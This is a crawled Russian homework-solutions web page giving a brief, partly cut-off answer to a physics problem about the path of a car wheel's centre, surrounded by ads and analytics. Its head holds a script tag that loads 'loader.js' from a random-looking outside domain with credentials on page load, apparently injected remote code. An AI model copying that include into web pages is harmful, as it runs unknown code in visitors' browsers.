

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/4745
body_size: 5425
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№33. Какую траекторию при движении автомобиля описывает центр его колеса относительно прямолинейного отрезка дороги? относительно точки обода колеса? относительно корпуса автомобиля?</title>
  <meta name="description" content="ГДЗ к №33. Какую траекторию при движении автомобиля описывает центр его колеса относительно прямолинейного отрезка дороги? относительно точки обода колеса? относительно корпуса автомобиля? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№33. Какую траекторию при движении автомобиля описывает центр его колеса относительно прямолинейного отрезка дороги? относительно точки обода колеса? относительно корпуса автомобиля?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            прямая направлена вдоль дороги;</p>

<p>1) окружность с центром в этой точке и радиусом равным радиусу колеса;</p>

<p>2) неподвижна.</p>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        <img src="/covers/fizika-9-11klass-stepanova-g-n.jpg" alt="ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" />
    </a>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9</a>, <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (Г.Н.Степанова, 2000 год),<br />
    задача <strong>№33</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-11-klass-g-n-stepanova-3-otnositelnost-dvizheniya" class='about__link'>3. Относительность движения</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-9-11-g-n-stepanova-vse-primery" title="Все задачи решебника по физике за 9-11 кл. Г.Н.Степанова" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/4744" title="Предыдущая: №32. Через 4 с после второго измерения координат автомашины (см. задачу 31) по рации была закончена передача команды на задержание водителя инспектору ГАИ, координаты которого x3 = 220 м и у3 = 20м. Успеет ли инспектор, стоящий у дороги, остановить машину" class='prev-next__link'>&larr; №32. Через 4 с после второго измерения координат автомашины (см. задачу 31) по рации была закончена передача команды на задержание водителя инспектору ГАИ, координаты которого x3 = 220 м и у3 = 20м. Успеет ли инспектор, стоящий у дороги, остановить машину</a></div><div class='col-lg-6 prev-next__column'><a href="/node/4746" title="Следующая: №34. Группа самолетов одновременно выполняет фигуры высшего пилотажа, сохраняя заданный строй. Что можно сказать о движении самолетов относительно друг друга?" class='prev-next__link'>№34. Группа самолетов одновременно выполняет фигуры высшего пилотажа, сохраняя заданный строй. Что можно сказать о движении самолетов относительно друг друга? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"er"+"ka"+".c"+"om") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"er"+"ka"+".c"+"om'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6aaB_SJrULmC9sZGGZRCDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768426352401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>